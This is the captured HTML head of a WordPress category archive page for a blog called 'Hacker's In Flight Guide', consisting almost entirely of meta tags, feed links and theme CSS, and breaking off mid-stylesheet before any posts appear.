

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hackerifg.com/category/uncategorized/
body_size: 25492
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hackerifg.com/xmlrpc.php" />
	<title>Uncategorized &#8211; Hacker&#039;s In Flight Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hacker&#039;s In Flight Guide &raquo; Feed" href="https://hackerifg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker&#039;s In Flight Guide &raquo; Comments Feed" href="https://hackerifg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker&#039;s In Flight Guide &raquo; Uncategorized Category Feed" href="https://hackerifg.com/category/uncategorized/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hackerifg.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-code-inline-css' type='text/css'>
.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}
/*# sourceURL=https://hackerifg.com/wp-includes/blocks/code/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hackerifg.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://hackerifg.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sinew-progression-style-css' href='https://hackerifg.com/wp-content/themes/sinew-progression/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sinew-progression-google-fonts-css' href='//fonts.googleapis.com/css?family=Sarabun%3A300%2C400%2C600%2C700%7CBarlow+Condensed%3A400%2C500%2C600%2C700%7C%26subset%3Dlatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hackerifg.com/wp-content/themes/sinew-progression/inc/fonts/font-awesome/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progression-studios-custom-style-css' href='https://hackerifg.com/wp-content/themes/sinew-progression/css/progression_studios_custom_styles.css?ver=6.9' type='text/css' media='all' />
<style id='progression-studios-custom-style-inline-css' type='text/css'>

	
	
	
	
	
	body #logo-pro img {
		width:200px;
		padding-top:10px;
		padding-bottom:5px;
	}
	#progression-studios-woocommerce-single-top .product_meta a:hover,
	#content-pro ul.products a:hover h2.woocommerce-loop-product__title,
	a, ul.progression-post-meta a:hover {
		color:#ff1d00;
	}
	a:hover {
		color:#c11d08;
	}
	#sinew-progression-header-top .sf-mega, header ul .sf-mega {margin-left:-600px; width:1200px;}
	body .elementor-section.elementor-section-boxed > .elementor-container {max-width:1200px;}
	.width-container-pro {  width:1200px; }
	
		 header#masthead-pro { background-color:#0a0a0a;
	}
	
		 header#masthead-pro:after { display:block; background-color:#0a0a0a;
	}
	body.progression-studios-header-sidebar-before #progression-inline-icons .progression-studios-social-icons, body.progression-studios-header-sidebar-before:before, header#masthead-pro {
		background-image:url(https://hackerifg.com/wp-content/uploads/2017/04/Background2.png);
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	body {
		background-color:#ffffff;
		
		background-repeat: no-repeat; background-position:center center; background-size: cover; background-attachment: fixed;
	}
	#page-title-pro {
		background-color:#000001;
		
	}
	#page-title-overlay-image {
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	body.single-portfolio_sinew_progression #page-title-overlay-image {
		
	}
	body.single-post #page-title-overlay-image { 
		 
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	#progression-studios-page-title-container {
		padding-top:20px;
		padding-bottom:20px;
		text-align:left;
	}
	body.single-post #progression-studios-page-title-container {
		padding-top:210px;
		padding-bottom:210px;
	}
	#progression-studios-post-page-title {
		background-color:#000001;
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
		padding-top:130px;
		padding-bottom:125px;
	}
	#progression-studios-post-page-title:before, #page-title-pro:before {
			background: -moz-linear-gradient(top, rgba(0,0,0,0) 5%, rgba(0,0,0,0) 100%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0) 5%,rgba(0,0,0,0) 100%);
			background: linear-gradient(to bottom, rgba(0,0,0,0) 5%, rgba(0,0,0,0) 100%);
		}
	body.single-post #page-title-pro:before {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 5%, rgba(0,0,0,0.5) 100%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 5%,rgba(0,0,0,0.5) 100%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.5) 5%, rgba(0,0,0,0.5) 100%);
		}
	body.single-portfolio_sinew_progression #page-title-pro:before {
			background: -moz-linear-gradient(top, rgba(0,0,0,0) 5%, rgba(0,0,0,0) 100%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0) 5%,rgba(0,0,0,0) 100%);
			background: linear-gradient(to bottom, rgba(0,0,0,0) 5%, rgba(0,0,0,0) 100%);
		}
	.sidebar h4.widget-title:after { background-color:#070714; }
	ul.progression-studios-header-social-icons li a {
		font-size:18px;
		margin-top:34px;
		margin-bottom:30px;
		background:rgba(255,255,255,  0);
		color:#6c718b;
		width:28px;
		height:28px;
		line-height:28px;
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-header-icons-inline-display ul.progression-studios-header-social-icons li a, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-header-icons-inline-display ul.progression-studios-header-social-icons li a {
		color:#6c718b;
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-header-icons-inline-display ul.progression-studios-header-social-icons li a:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-header-icons-inline-display ul.progression-studios-header-social-icons li a:hover {
		color:#1b1b1b;
	}
	#sinew-progression-header-top ul.progression-studios-header-social-icons li a {
		background:rgba(255,255,255,  0);
		color:#6c718b;
	}
	#sinew-progression-header-top ul.progression-studios-header-social-icons li a:hover,
	ul.progression-studios-header-social-icons li a:hover {
		background:rgba(255,255,255,  0);
		color:#1b1b1b;
	}
	/* START PORTFOLIO STYLES */
	.progression-portfolio-content {
		background:#ffffff;
		border-color:#e7e7e7;
	}
	.progression-portfolio-vertical-align {
		vertical-align:middle;
	}
	.progression-studios-overlay-portfolio:hover .progression-portfolio-overlay-hover {
		background:rgba(32,217,153, 0.95);
	}
	/* END PORTFOLIO STYLES */	
	/* START BLOG STYLES */	
	#page-title-pro.page-title-pro-post-page {
		
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	.sidebar-item,
	.progression-blog-content {
		background:#ffffff;
		border-color:#eeeeee;
	}
	
	ul.progression-post-meta {
		border-color:#e9ecf0;
	}
	ul.progression-post-meta li:after {
		color:#e9ecf0;
	}
	h2.progression-blog-title a {color:#ff1d00;}
	h2.progression-blog-title a:hover {color:#282828;}
	.progression-portfolio-post-content {background:#ffffff;}
	a.progression-studios-overlay-blog-index:before {
		background:rgba(0,0,0, 0.5);
	}
	a.progression-studios-overlay-blog-index:hover:before {
		background:rgba(32,217,153, 0.95);
	}
	a.progression-studios-overlay-blog-index ul.progression-post-meta {
		border-color:rgba(255,255,255,0.25);
	}
	.progression-overlay-centering {
		vertical-align:bottom;
	}
	.progression-overlay-container {
		height:360px;
	}
	/* END BLOG STYLES */
	/* START SHOP STYLES */
	#progression-studios-woocommerce-single-bottom .related.products {
			display:none;
	}
	#content-pro ul.products h2.woocommerce-loop-category__title mark {
			display:none;
	}
	#progression-studios-woocommerce-single-bottom .woocommerce-tabs ul.wc-tabs li.active a {
			color:#ff1d00;
	}
	#progression-studios-woocommerce-single-bottom .woocommerce-tabs ul.wc-tabs li.active {
		border-top-color:#ff1d00;
	}
	#progression-studios-woocommerce-single-bottom .woocommerce-tabs ul.wc-tabs li.active,
	#progression-studios-woocommerce-single-bottom {
		background:#f6f6f6;
	}
	/* END SHOP STYLES */
	/* START BUTTON STYLES */
	#content-pro .woocommerce table.shop_table .coupon input#coupon_code, #content-pro .woocommerce table.shop_table input, form.checkout.woocommerce-checkout textarea.input-text, form.checkout.woocommerce-checkout input.input-text,
	.post-password-form input, .search-form input.search-field, .wpcf7 select, #respond textarea, #respond input, .wpcf7-form input, .wpcf7-form textarea {
		background-color:#f5f6f9;
		border-color:#dadee8;
	}
	#progression-studios-woocommerce-single-top .quantity input {
		border-color:#dadee8;
	}
	.progression-studios-shop-overlay-buttons a.added_to_cart, .wp-block-button a.wp-block-button__link, .post-password-form input[type=submit], #respond input.submit, .wpcf7-form input.wpcf7-submit,
	.infinite-nav-pro a, #boxed-layout-pro .woocommerce .shop_table input.button, #boxed-layout-pro .form-submit input#submit, #boxed-layout-pro #customer_login input.button, #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button  {
		font-size:14px;
	}
	
	.search-form input.search-field,
